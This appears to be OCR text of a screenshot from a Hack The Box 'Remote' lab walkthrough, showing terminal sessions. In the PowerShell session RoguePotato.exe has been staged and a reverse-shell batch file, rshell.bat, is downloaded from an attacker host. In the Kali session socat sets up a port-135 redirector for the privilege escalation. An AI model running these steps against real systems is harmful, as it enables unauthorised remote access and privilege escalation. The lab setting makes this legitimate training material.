 GitHub - antonioCoco/R...
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:50 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
PS C:\users\public\documents> ls
Directory: C:\users\public\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/5/2020 12:50 PM 159232 RoguePotato.exe
PS C:\users\public\documents> wget -uri http://10.10.15.248/rshell.bat -outfile rshell.bat
PS C:\users\public\documents>
plaintext@kali:~/htb/remote$ sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.10.180:9999
[sudo] password for plaintext:
plaintext@kali:~/htb/remote$
[htb] 0:[tmux]- 1:sudo*